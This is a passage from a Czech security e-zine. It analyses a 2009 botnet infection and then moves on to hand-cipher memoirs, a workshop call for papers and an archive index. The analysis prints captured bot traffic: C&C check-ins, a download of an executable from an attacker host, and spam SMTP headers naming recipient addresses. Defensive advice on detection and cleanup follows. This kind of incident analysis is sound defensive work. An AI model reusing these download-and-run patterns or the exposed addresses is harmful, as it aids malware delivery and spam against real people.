

Vyžádaná URL:

GET

/40E8001442563263303063633764352D35383036376420646C0000018A6600000000760000 0642EB000530A3ACB4BB HTTP/1.0

Bot pravděpodobně získal instrukce k rozesílání SPAMu pro útočníka a zombie se začíná rozhlížet po dostupných SMTP serverech.



Následně se přihlašuje k botnetu a získává instrukce ke stažení a spuštění souboru z IP adresy 83.133.127.5 (Hausham, Bavorsko, Německo).



Ukázka komunikace:

```
GET /bt.php?mod=&id=jerry-04622da00_1620087188&up=268046&mid=soboc43 
HTTP/1.1 
Accept: */* 
Accept-Encoding: gzip, deflate 
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) 
Host: af9f440dcc.com 
Connection: Keep-Alive 
Celý požadavek s odpovědí je uveden v příloze - HTTP Požadavek – Příkaz ke stažení 
souboru
```
Vlastní stažení další aplikace od útočníka z IP 83.133.127.5 5 (Hausham, Bayern, Germany).



```
GET /741l3.exe HTTP/1.1 
Accept: */* 
Accept-Encoding: gzip, deflate 
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) 
Host: spaeioer.com 
Connection: Keep-Alive 
HTTP/1.1 200 OK 
Date: Wed, 15 Apr 2009 10:10:58 GMT 
Set-Cookie: BX=eq48j354ubcli&b=3&s=02; expires=Tue, 02-Jun-2037 20:00:00 
GMT; path=/; domain=.spaeioer.com 
P3P: policyref="http://info.yahoo.com/w3c/p3p.xml", CP="CAO DSP COR CUR ADM 
DEV TAI PSA PSD IVAi IVDi CONi TELo OTPi OUR DELi SAMi OTRi UNRi PUBi IND 
PHY ONL UNI PUR FIN COM NAV INT DEM CNT STA POL HEA PRE LOC GOV" 
Last-Modified: Sat, 11 Apr 2009 11:37:24 GMT 
Accept-Ranges: bytes 
Content-Length: 72704 
Content-Type: application/octet-stream 
Age: 0 
Connection: close 
Server: YTS/1.17.13
```
#### **Rozesílání SPAMu**

Poslední akce, která byla infikovanému stroji dovolena, když dostal instrukce k rozeslání SPAMu a začal rozesílat.



#### Ukázka hlavičky SPAMu:

220 mta132.mail.ac4.yahoo.com ESMTP YSmtp service ready EHLO {REMOVED}. {REMOVED} 250-mta132.mail.ac4.yahoo.com 250-8BITMIME 250-SIZE 31981568 250 PIPELINING MAIL FROM:<mokk@bosglazier.com> RCPT TO: < ondrugsagain@yahoo.com> RCPT TO: <star1\_diva@yahoo.com> RCPT TO: <jen\_jer\_p@yahoo.com> RCPT TO: <terellmoss2k5@yahoo.com> RCPT TO: < cnc53@yahoo.com> RCPT TO: <storm\_crow72842@yahoo.com> RCPT TO: <maxvarvak@yahoo.com> RCPT TO: <bobi\_ray@yahoo.com> RCPT TO: <vanessaowens69@yahoo.com> RCPT TO: vanessa\_06\_adrian@yahoo.com *Celý SPAM je uveden v p*ř*íloze SMTP Požadavek – Rozesílání SPAMu* 

Spousta antivirových systémů v době, kdy se útok udál, nebyla schopna tuto infekci rozpoznat a zakročit proti ní (viz příloha – Test antivirů). Nicméně to neznamená, že bychon nebyli schopni tuto infeci rozpoznat. V případě, že je správně nastavený firewall, případně je nastavený proxy server pro přístup na internet, pak se dají neobvyklá spojení vyčíst. Další možností (hlavně v případě rozsáhlejších sítí) je instalace systému detekce průniků (Intrusion Detection System), který je schopný provést analýzu stavu sítě za nás. *Ukázka výpisu Snort® IDS systému je uvedena v p*ř*íloze - Hlášení IDS*

V okamžiku, kdy útočník ovládne počítač oběti a úspěšně připojí zombie do botnetu, začne být počítač velkou hrozbou v síti. Útočník má přímý přístup do sítě a nic mu nebrání nainstalovat program na odposlouchávání síťové komunikace (sniffer), zaznamenávač kláves (keylogger) případně získat veškeré přihlašovací údaje. V současné době je ve velké oblibě krádež přihlašovacích údajů na FTP a vkládání iframe do stránek, jak jsme s kolegou popsali v červnovém čísle.

#### **Prevence, detekce a eliminace nežádoucího malware**

Prevence proti infekci malware z webových stránek je obtížná, nicméně následující opatření pomohou snížit riziko vzniku bezpečnostních incidentů:

- aktualizovaný operační systém
- aktualizovaný software, hlavně Adobe flash player, Java a další, které zpracovávají kód z internetu
- aktualizovaný antivirový systém
- používání doplňků internetových prohlížečů, které zabrání návštěvě nežádoucích stránek a vykonání nežádoucího kódu – například NoScript plugin pro Firefox
- V rozsáhlejších sítích
	- o Vynutit používání proxy serveru pro přístup na internet. Na proxy serveru nastavit filtrování nežádoucího obsahu – ve spolupráci se systémy typu Websense™ případně DansGuardian
	- o Provádět kontrolu navštívených domén v logu proxy serveru a hledat abnormality (bezdůvodná návštěva domény .cn nebo .ru)
	- o Nastavit systémy IDS (Intrusion Detection System) a kontrolovat jejich výstupy
	- o Nastavit centrální hlášení antivirových systémů a tato hlášení sledovat
	- o Proškolit uživatele, aby věděli jak rozpoznat, že jejich počítač byl pravděpodobně infikován

Byl-li počítač kompromitován botnetem, pak nejlepší způsob odstranění veškerých pozůstatků je záloha dat na a kompletní re-instalace. Pouze tak je jisté, že byly všechny pozůstatky nežádoucích programů odstraněny. Při záloze (obzvláště na USB a síťové disky) je nutné dávat zvýšený pozor, aby nedošlo k přenosu malware spolu s daty.

## **Odkazy**

- [1] Výpisy z whois přes webový prohlížeč –<http://www.dnstools.com/>
- [2] Lokalizace IP na zeměkouli (GeoIP) –<http://www.maxmind.com/>
- [3] Antivirové testy libovolných souborů –<http://www.virustotal.com/>
- [4] Wireshark nástroj na analýzu síťového provozu –<http://www.wireshark.org/>
- [5] PSPad jednoduchý (nejen) binární free editor <http://www.pspad.com/cz/>
- [\[6\] DansGuardian Filtrování obsahu pro Squid proxy-](proxy-http://dansguardian.org/?page=whatisdg)

http://dansguardian.org/?page=whatisdg

- [7] Řěšení filtrování obsahu -<http://www.websense.com/content/WebFilter.aspx>
- [8] Snort® Open Source network Intrusion Detection and Prevention System (IDS/IPS)
- [9] Emerging threats Komunitní sada pravidel pro Snort® -<http://emergingthreats.net>

# **E. Ze vzpomínek armádního šifranta Jeroným Knížek, knizek@centrum.cz**

Tento stručný článek velmi volně navazuje na článek *Pam*ě*ti armádního šifranta*, který vyšel v e-zinu Crypto-World 10/2007 v rámci seriálu *Z d*ě*jin* č*eskoslovenské kryptografie*.

Oba odstavce jsou věnovány osobním vzpomínkám na šifrování se kterými se v mládí seznámil. Vzpomínky jsou určeny mladším čtenářům, ale také jako určitý obrázek obecných znalostí v dané době. Možná v této souvislosti může překvapit kvalita použitých "ručních" šifer .

## **Šifrování 1** (J.K. 2. 8. 2009)

Když jsem chodil do třetí třídy, začali jsme se podle zájmů dělit na jakési party a každá parta měla svá tajemství před partami ostatními. Naše parta si vytvořila tajné písmo a tím se její členové mezi sebou dorozumívali (posíláním lístečků se zašifrovaným textem).

- K šifrování je potřeba:
- 1) šifrovací klíč (abeceda s přiřazenými znaky a popisem postupu),
- 2) otevřený text (určený k převedení na šifrové znaky),
- 3) psací potřeby a
- 4) prostředek doručení posel či schránka k doručení / vyzvednutí tajné zprávy.

Klíč by měl být snadno zapamatovatelný a znovu vytvořitelný zpaměti. Z mnoha šifrovacích metod jsme si zvolili tzv. jednoduchou substituční metodu, kterou dále popíšu.

My jsme měli tento klíč pro paměť: Kruh o průměru asi 2 cm, rozčleněný svislicí a vodorovnou čarou přes střed. Tím vzniklo na styku kruhu a čar 5 navzájem různých křížů (jeden u středu a čtyři na kruhu), a při detailním pohledu bylo možno vyčíst v každém kříži čtyři jakési úhly, z nichž každý se označil jiným písmenem, např. ten horní: AB a pod tím CD; tím jsme rozmístili celkem 20 písmen. Pro zbývajících 5 písmen je nutné vybrat ještě další znaky a to: čtyři jednoduché obloučky (na kruhu mezi kříži) a pak máme k dispozici



ještě dva znaky - svislou a vodorovnou čárku, tedy celkem 6 znaků, kterým přiřadíme zbylá písmena mezinárodní zkrácené abecedy, takže můžeme přidat třeba písmeno Q. Musíme se domluvit v jakém pořadí a od kterého znaku začneme do náčrtku s kruhem do úhlů křížů a ke zbývajícím znakům abecedu vpisovat. Tento obraz si musíme vrýt do paměti a kdykoli podle potřeby jej znovu vytvořit. Tím je klíč připraven k použití - zašifrování nebo odšifrování textu. Šifrový text tedy bude složen z jakýchsi úhlů, kde jedno rameno bude kopírovat část kruhu a druhé bude rovné (z okrajových křížů), nebo budou obě ramena rovná (z vnitřního kříže), nebo jen obloučky, pomlčku a svislou čárku.

Zkrácená mezinárodní abeceda má 25 písmen:

A B C D E F G H I J K L M N O P R S T U V X Y Z, (neobsahuje tedy Q, W, ani písmena s háčkem, čárkou, nebo přehláskou). Aby se dala i taková písmena šifrovat, tak se změkčení ap. zapíše s přidáním písmene X, např. Ř=RX, Á=AX, atd., ale běžně se vystačí i bez X. Případná čísla se v textu musí vypsat slovem např. 2009=DVANULANULADEVET a konec věty (tečka) slovem STOP. Interpunkční znaménka aj. (, - ? ! " / se při šifrování vynechávají, ale dají se v nutnosti vypsat slovem.

Je možné si domluvit přechod na číslice tím, že ve zprávě napíšeme CISLA a pak jako jedničku užijeme znak pro A, jako dvojku znak pro B, atd. do čísla 9, jako nulu budeme užívat znak pro X a jako konec užívání čísel znak pomlčka, takže odtud dál zase platí jenom písmenové znaky. Text píšeme dohromady, bez mezer.

### **Šifrování 2 (**J.K. 4. 8. 2009)

Klíčem pro paměť může být i následující substituční metoda s tvorbou a užitím převodové tabulky písmen na čísla a periodického hesla, kde šifrový text bude složen pouze z číslic. Dále má být smluveno, jak budou předávány zašifrované a potvrzovány přečtené zprávy, aj.

Postup šifrování:

1) Vytvoříme si převodovou tabulku písmen abecedy (nebo i některých slov) na dvojmístná čísla dohodnutým způsobem (např. pod jednotlivá písmena mezinárodní zkrácené abecedy o 25 písmenech napíšeme zleva řadu dvojmístných číslic počínaje dohodnutým číslem - třeba 78 a dojdeme-li k číslu 100 kdy ještě všechna písmena číslo nedostala, pak místo 100 napíšeme 00 a pokračujeme od 01 dále do konce abecedy.

2) Podle vytvořené převodové tabulky převedeme text zprávy na řadu číslic.

Pokud by byl otevřený text dlouhý, budeme muset poslat dvě (nebo i tři) různé zprávy - na konci té první v textu uvedeme POKRDVA (dál případně i POKRTRI) a na začátku té následující rovněž POKRDVA (u třetí POKRTRI).

3) Dohodneme slovní heslo o délce 5 až 10 písmen (např. PARDUBICE apod.), které doplníme jeho opakováním tak, abychom získali deset míst (tedy PARDUBICEP). Tato písmena podle abecedního pořádku očíslujeme číslicemi od 0 do 9 a tím získáme periodické číselné heslo (zde tedy 6083915247).

4) Připravíme si čtverečkovaný papír k vlastnímu šifrování s použitím jednotkového odčítání, kde si vyznačíme několik polí o třech řádcích. Do prvního řádku vepíšeme bez mezer opakovaně za sebou periodické heslo (podle délky otevřené zprávy) a do dalšího řádku zapíšeme bez mezer (pod číslice hesla) čísla převedeného textu.

5) Teď začne vlastní šifrování jednotkovým odečítáním - odečítáme vždy jednu spodní číslici od jedné horní a kde by to nešlo, zvětšíme pomyslně horní číslici o 10 (např.: 8-5=3, 3-6=13- 6=7. Výsledek (bez desítkové číslice) píšeme do dalšího řádku (ve stejném sloupečku) a tím postupně získáváme šifrový text.

6) Šifrový text přepíšeme na zvláštní papír v pětimístných skupinách a tak dostaneme šifrovanou zprávu, kterou můžeme označit smluvenou adresou, datem a podpisem (příp. značkou) odesilatele.

7) Koncepty vzniklé šifrováním ponecháme bezpečně uložené do doby, než adresát potvrdí přečtení zprávy a pak je zničíme (spálíme, aby z nich nikdo nemohl zjistit náš postup šifrování a popel rozmělníme).

Odšifrování:

1) Vytvoříme si domluveným postupem převodovou tabulku.

2) Nad jednotlivé číslice skupin došlé zprávy opakovaně napíšeme číslice smluveného periodického hesla.

3) Jednotkově odčítáme číslice zprávy od hesla (podle potřeby pomyslně zvětšit horní číslici o 10) a pod skupiny píšeme získané výsledky.

4) Podle převodové tabulky převedeme dvojice získaných číslic zpět na písmena otevřeného textu.

5) Potvrdíme odesilateli přečtení otevřené zprávy (smluveným slovem) a všechny makuláře použité při odšifrování spálíme (popel rozmělníme).

# **F. Pozvánka / Call for Papers -Mikulášská kryptobesídka**

3. – 4. prosinec 2009, Praha, <http://mkb.buslab.org>

#### **Základní informace**

Mikulášská kryptobesídka se koná letos již podeváté. Je zaměřena na podporu úzké spolupráce odborníků se zájmem o teoretickou a aplikovanou kryptografii a další příbuzné oblasti informační bezpečnosti. Hlavním cílem je vytvořit prostředí pro neformální výměnu informací a nápadů z minulých, současných i budoucích projektů. Cítíme potřebu setkání expertů s jejich kolegy bez obchodních vlivů, starostí s (potenciálními) zákazníky, šéfy a dalšími rozptylujícími faktory. ;-)

Workshop se skládá ze (a) dne prezentací příspěvků, diskusí a neformálního setkání ve čtvrtek 3. prosince 2009 a (b) půldne prezentací příspěvků a diskusí v pátek 4. prosince 2009. Pro workshop jsou domluveny zvané příspěvky:

- $\triangleright$  Kenny Paterson (Royal Holloway, UK): Cryptography and secure channels.
- $\triangleright$  Paul Leyland (Cepia Technologies, ČR): Use of Graphics Processing Units in cryptography.
- $\triangleright$  Otokar Grošek (Slovak University of Technology): Latin squares and cryptography.
- Vlastimil Klíma (nezávislý kryptolog, ČR): Hašovací funkce SHA-3, BMW a EDON-R..
- Pavel Vondruška (Telefónica O2 Czech Republic): Vývoj kryptografických zařízení v ČS(S)R.

Podrobné informace, včetně pokynů k registraci, se budou průběžně objevovat na www stránkách workshopu: [http://mkb.buslab.org.](http://mkb.buslab.org) 

#### **Loga sponzor**ů







#### **Pokyny pro autory**

Přijímány jsou příspěvky zaměřené především na oblasti kryptoanalýzy, aplikované kryptografie, bezpečnostních aplikací kryptografie a dalších souvisejících oblastí. Návrhy se přijímají odděleně pro sekci KEYMAKER (studentská soutěž – viz dále) a pro hlavní program workshopu. Oba druhy návrhů mají požadovaný rozsah 5-15 stran A4 a připravenost pro anonymní hodnocení (bez jmen autorů a zjevných odkazů). Identifikační a kontaktní údaje prosím pošlete v těle e-mailu s příspěvkem jakožto přílohou a jasným označením KEYMAKER, nebo STANDARD TRACK.

Šablony pro formátování příspěvků pro Word a LaTeX lze získat na www stránkách workshopu: [http://mkb.buslab.org.](http://mkb.buslab.org) Příspěvky mohou být napsané v češtině, slovenštině, nebo angličtině.

Příspěvky připravené podle výše uvedených pokynů zasílejte ve formátu RTF, nebo PDF a to tak, aby na uvedenou adresu přišly nejpozději do 30. září 2009. Pro podávání příspěvků prosím použijte adresu matyas ZAVINAC fi.muni.cz a do předmětu zprávy uveďte "MKB 2009 – navrh prispevku". Příjem návrhů bude potvrzován do dvou pracovních dnů od přijetí.

Návrhy příspěvků budou posouzeny PV a autoři budou informováni o přijetí/odmítnutí do 30. října. Příspěvek pro sborník workshopu pak musí být dodán do 19. listopadu.

#### **KEYMAKER – Dodate**č**né informace**

Přijímány jsou příspěvky zaměřené především na oblasti kryptoanalýzy, aplikované kryptografie, bezpečnostních aplikací kryptografie a dalších souvisejících oblastí. Návrhy se přijímají odděleně pro sekci KEYMAKER (studentská soutěž) a pro hlavní program workshopu. Příspěvek pro KEYMAKER má požadovaný rozsah 5-15 stran A4 a připravenost pro anonymní hodnocení (bez jmen autorů a zjevných odkazů). Identifikační a kontaktní údaje prosím pošlete v těle e-mailu s příspěvkem jakožto přílohou a jasným označením KEYMAKER. Přijímány jsou články, bakalářské či diplomové práce, nebo jiná kvalitní ucelená díla (dizertační práce lze podávat, ale preferovány jsou kvalitní články/příspěvky, na kterých dizertace stojí), kde v případě rozsahu nad 15 stran požadujeme výtah podstatného obsahu v max. rozsahu 8 stran, s vlastní prací jako přílohou.

Mezi autory nejlepších příspěvků, kde oceněno bude min. 3 a max. 7 příspěvků, budou rozděleny finanční odměny v celkové výši 125 tisíc Kč. Návrhy příspěvků budou posouzeny PV a autoři budou informováni o přijetí/odmítnutí do 30. října. Příspěvek pak musí být prezentován na workshopu.

#### **D**ů**ležité termíny**



#### **Programový výbor**

Jan Bouda, FI MU, Brno, ČR Zdeněk Říha, FI MU, Brno, ČR Petr Hanáček, FIT VUT v Brně, ČR<br>
Luděk Smolík, Siegen, SRN Vašek Matyáš, FI MU, Brno, ČR – předseda Jiří Tůma, MFF UK, Praha, ČR Štefan Porubský, ÚI AV ČR, Praha, ČR Jozef Vyskoč, VaF, Rovinka, SR

#### **Mediální partne**ř**i**



# **G. O** č**em jsme psali v zá**ř**í 2000 – 2008**

#### **Crypto-World 9/1999**



+ příloha : gold\_bug.rtf

Dnešní přílohou je klasická povídka The Gold Bug od Edgara Allana Poea (další informace k příloze viz závěr článku "Část I.- Začínáme steganografií" , str.10 ) .

#### **Crypto-World 9/2001**



D. K problematice šíření nevyžádaných a obtěžujících sdělení prostřednictvím Internetu, zejména pak jeho

